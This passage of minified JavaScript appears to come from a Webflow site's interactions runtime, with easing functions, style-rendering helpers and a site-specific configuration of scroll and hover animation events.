n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,a)=>o?e():a,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(8686)),o=(n=t(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={bounce:function(){return Q},bouncePast:function(){return Y},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return h},inCirc:function(){return C},inCubic:function(){return I},inElastic:function(){return B},inExpo:function(){return A},inOutBack:function(){return V},inOutCirc:function(){return M},inOutCubic:function(){return T},inOutElastic:function(){return P},inOutExpo:function(){return N},inOutQuad:function(){return p},inOutQuart:function(){return m},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return b},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return U},outCirc:function(){return G},outCubic:function(){return E},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return g},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return F},swingFromTo:function(){return w},swingTo:function(){return D}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function I(e){return Math.pow(e,3)}function E(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function g(e){return-(Math.pow(e-1,4)-1)}function m(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function b(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function A(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function N(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function G(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function U(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function h(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function V(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function B(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function P(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function w(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function F(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return E},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return I}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(2662),d=t(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>a=>{if(!l.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),I=c("renderPlugin"),E=c("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eX},clearAllStyles:function(){return eQ},clearObjectCache:function(){return ef},getActionListProgress:function(){return eq},getAffectedElements:function(){return eb},getComputedStyle:function(){return eO},getDestinationValues:function(){return eC},getElementId:function(){return eE},getInstanceId:function(){return ep},getInstanceOrigin:function(){return e_},getItemConfigByKey:function(){return eN},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return e$},getRenderType:function(){return eG},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e0},observeStore:function(){return eg},reduceListToGroup:function(){return ej},reifyState:function(){return eT},renderHTMLElement:function(){return eU},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e1}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=E(t(4075)),d=E(t(1455)),o=E(t(5720)),c=t(1185),s=t(7087),r=E(t(7164)),f=t(3767),u=t(380),p=t(1799),I=t(2662);function E(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:g,SCALE_3D:m,ROTATE_X:b,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:A,FILTER:S,FONT_VARIATION_SETTINGS:N,WIDTH:C,HEIGHT:G,BACKGROUND_COLOR:M,BORDER_COLOR:U,COLOR:h,CHILDREN:k,IMMEDIATE_CHILDREN:V,SIBLINGS:B,PARENT:x,DISPLAY:P,WILL_CHANGE:w,AUTO:F,COMMA_DELIMITER:D,COLON_DELIMITER:Q,BAR_DELIMITER:Y,RENDER_TRANSFORM:H,RENDER_GENERAL:X,RENDER_STYLE:K,RENDER_PLUGIN:W}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:q,TRANSFORM_ROTATE:j,TRANSFORM_SKEW:Z,STYLE_OPACITY:$,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:ea,STYLE_BACKGROUND_COLOR:et,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:el,OBJECT_VALUE:ed}=s.ActionTypeConsts,eo=e=>e.trim(),ec=Object.freeze({[et]:M,[en]:U,[ei]:h}),es=Object.freeze({[I.TRANSFORM_PREFIXED]:y,[M]:T,[A]:A,[S]:S,[C]:C,[G]:G,[N]:N}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eI=1;function eE(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eI++}function eT({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),i=t&&t.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let ey=(e,a)=>e===a;function eg({store:e,select:a,onChange:t,comparator:n=ey}){let{getState:i,subscribe:l}=e,d=l(function(){let l=a(i());if(null==l)return void d();n(l,o)||t(o=l,e)}),o=a(i());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eb({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eb({config:{target:l},event:a,eventTarget:t,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:E,matchSelector:T,elementContains:y,isSiblingNode:g}=i,{target:m}=e;if(!m)return[];let{id:b,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=em(m);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(b);return e?[e]:[]}let A=(a?.action?.config?.affectedElements??{})[b||L]||{},S=!!(A.id||A.selector),N=a&&f(em(a.target));if(S?(l=A.limitAffectedElements,d=N,o=f(A)):d=o=f({id:b,selector:L,selectorGuids:v}),a&&_){let e=t&&(o||!0===_)?[t]:u(N);if(o){if(_===x)return u(o).filter(a=>e.some(e=>y(a,e)));if(_===k)return u(o).filter(a=>e.some(e=>y(e,a)));if(_===B)return u(o).filter(a=>e.some(e=>g(e,a)))}return e}return null==d||null==o?[]:I.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===k?u(d,o):l===V?p(u(d)).filter(T(o)):l===B?E(u(d)).filter(T(o)):u(o)}function eO({element:e,actionItem:a}){if(!I.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case ea:case et:case en:case ei:case el:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=ek[a.type]),e),e||{}),eR=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eV[a.type]||a.defaultValue||0),e),e||{});function e_(e,a={},t={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(a[o],n);switch(n.actionTypeId){case z:case q:case j:case Z:return a[n.actionTypeId]||eh[n.actionTypeId];case J:return ev(a[n.actionTypeId],n.config.filters);case ee:return eR(a[n.actionTypeId],n.config.fontVariations);case $:return{value:(0,l.default)(parseFloat(d(e,A)),1)};case ea:{let a,i=d(e,C),o=d(e,G);return{widthValue:n.config.widthUnit===F?eL.test(i)?parseFloat(i):parseFloat(t.width):(0,l.default)(parseFloat(i),parseFloat(t.width)),heightValue:n.config.heightUnit===F?eL.test(o)?parseFloat(o):parseFloat(t.height):(0,l.default)(parseFloat(o),parseFloat(t.height))}}case et:case en:case ei:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let i=ec[a],d=n(e,i),o=(function(e,a){let t=e.exec(a);return t?t[1]:""})(ew,eP.test(d)?d:t[i]).split(D);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case el:return{value:(0,l.default)(d(e,P),t.display)};case ed:return a[n.actionTypeId]||{value:0};default:return}}let eA=(e,a)=>(a&&(e[a.type]=a.value||0),e),eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eN=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case J:{let e=(0,o.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ee:{let e=(0,o.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eC({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case q:case j:case Z:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case ea:{let{getStyle:n,setStyle:i,getProperty:l}=t,{widthUnit:d,heightUnit:o}=a.config,{widthValue:c,heightValue:s}=a.config;if(!I.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===F){let a=n(e,C);i(e,C,""),c=l(e,"offsetWidth"),i(e,C,a)}if(o===F){let a=n(e,G);i(e,G,""),s=l(e,"offsetHeight"),i(e,G,a)}return{widthValue:c,heightValue:s}}case et:case en:case ei:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=a.config;if(o&&o.startsWith("--")){let{getStyle:a}=t,n=a(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case J:return a.config.filters.reduce(eA,{});case ee:return a.config.fontVariations.reduce(eS,{});default:{let{value:e}=a.config;return{value:e}}}}function eG(e){return/^TRANSFORM_/.test(e)?H:/^STYLE_/.test(e)?K:/^GENERAL_/.test(e)?X:/^PLUGIN_/.test(e)?W:void 0}function eM(e,a){return e===K?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,i,l,o,c,s){switch(c){case H:var r=e,f=a,u=t,E=i,T=o;let y=ex.map(e=>{let a=eh[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:i=a.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${g}(${t}${l}, ${n}${d}, ${i}${o})`;case q:return`${m}(${t}${l}, ${n}${d}, ${i}${o})`;case j:return`${b}(${t}${l}) ${O}(${n}${d}) ${L}(${i}${o})`;case Z:return`${v}(${t}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:A}=T;eF(r,I.TRANSFORM_PREFIXED,T),A(r,I.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===q&&void 0!==n||e===j&&(void 0!==a||void 0!==t)}(E,u)&&A(r,I.TRANSFORM_STYLE_PREFIXED,R);return;case K:return function(e,a,t,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case ea:{let{widthUnit:a="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=t;void 0!==d&&(a===F&&(a="px"),eF(e,C,l),o(e,C,d+a)),void 0!==c&&(i===F&&(i="px"),eF(e,G,l),o(e,G,c+i));break}case J:var c=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${eB(t,c)})`,""),{setStyle:r}=l;eF(e,S,l),r(e,S,s);break;case ee:n.config;let f=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=l;eF(e,N,l),u(e,N,f);break;case et:case en:case ei:{let a=ec[n.actionTypeId],i=Math.round(t.rValue),d=Math.round(t.gValue),c=Math.round(t.bValue),s=t.aValue;eF(e,a,l),o(e,a,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:a=""}=n.config;eF(e,i,l),o(e,i,t.value+a)}}}(e,0,t,i,l,o);case X:var M=e,U=i,h=o;let{setStyle:k}=h;if(U.actionTypeId===el){let{value:e}=U.config;k(M,P,e===_&&I.IS_BROWSER_ENV?I.FLEX_PREFIXED:e);}return;case W:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,i)}}}let eh={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:1,yValue:1,zValue:1}),[j]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eV=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eB=(e,a)=>{let t=(0,o.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ex=Object.keys(eh),eP=/^rgb/,ew=RegExp("rgba?\\(([^)]+)\\)");function eF(e,a,t){if(!I.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,w);if(!d)return void l(e,w,n);let o=d.split(D).map(eo);-1===o.indexOf(n)&&l(e,w,o.concat(n).join(D))}function eD(e,a,t){if(!I.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,w);d&&-1!==d.indexOf(n)&&l(e,w,d.split(D).map(eo).filter(e=>e!==n).join(D))}function eQ({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:i={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:l}=t.action,{actionListId:d}=l,o=i[d];o&&eY({actionList:o,event:t,elementApi:a})}),Object.keys(i).forEach(e=>{eY({actionList:i[e],elementApi:a})})}function eY({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eH({actionGroup:e,event:a,elementApi:t})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eH({actionGroup:e,event:a,elementApi:t})})})}function eH({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?a=>(0,p.clearPlugin)(i)(a,e):eK({effect:eW,actionTypeId:i,elementApi:t}),eb({config:l,event:a,elementApi:t}).forEach(n)})}function eX(e,a,t){let{setStyle:n,getStyle:i}=t,{actionTypeId:l}=a;if(l===ea){let{config:t}=a;t.widthUnit===F&&n(e,C,""),t.heightUnit===F&&n(e,G,"")}i(e,w)&&eK({effect:eD,actionTypeId:l,elementApi:t})(e)}let eK=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case q:case j:case Z:e(n,I.TRANSFORM_PREFIXED,t);break;case J:e(n,S,t);break;case ee:e(n,N,t);break;case $:e(n,A,t);break;case ea:e(n,C,t),e(n,G,t);break;case et:case en:case ei:e(n,ec[a],t);break;case el:e(n,P,t)}};function eW(e,a,t){let{setStyle:n}=t;eD(e,a,t),n(e,a,""),a===I.TRANSFORM_PREFIXED&&n(e,I.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=a&&(a=l,t=n)}),t}function eq(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=a,d=0,o=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,c=t[ez(t)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let f=eG(r)===X?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function ej({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eZ(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function e$(e,a){return e+Q+a}function eJ(e,a){return null==a||-1!==e.indexOf(a)}function e0(e,a){return(0,r.default)(e&&e.sort(),a&&a.sort())}function e1(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Y+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+Y+t+Y+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),i=Object.keys(a);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(a,n[i])||!t(e[n[i]],a[n[i]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(1185),d=t(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:I,CONFIG_Y_UNIT:E,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:g,IX2_INSTANCE_ADDED:m,IX2_ELEMENT_STATE_CHANGED:b}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case g:return O;case m:{let{elementId:t,element:n,origin:i,actionItem:d,refType:o}=a.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[t,n])!==n&&(s=v(s,n,o,t,d)),R(s,t,c,i,d)}case b:{let{elementId:t,actionTypeId:n,current:i,actionItem:l}=a.payload;return R(e,t,n,i,l)}default:return e}};function v(e,a,t,n,i){let d=t===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function R(e,a,t,n,i){let d=function(e){let{config:a}=e;return _.reduce((e,t)=>{let n=t[0],i=t[1],l=a[n],d=a[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[a,"refState",t],n,d)}let _=[[r,I],[f,E],[u,T],[p,y]]},3194:function(){Webflow.require("ix2").init({events:{"e-111":{id:"e-111",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-20",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-20-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18340cb07f8},"e-112":{id:"e-112",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-113"}},mediaQueries:["main","medium"],target:{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"},targets:[{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7a2d32},"e-113":{id:"e-113",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-112"}},mediaQueries:["main","medium"],target:{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"},targets:[{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7a2d33},"e-114":{id:"e-114",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main"],target:{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"},targets:[{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7ecb87},"e-115":{id:"e-115",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main"],target:{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"},targets:[{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1664475909e3},"e-122":{id:"e-122",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-33",affectedElements:{},playInReverse:!1,autoStopEventId:"e-123"}},mediaQueries:["small","tiny"],target:{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"},targets:[{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183b3e571a8},"e-123":{id:"e-123",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playIn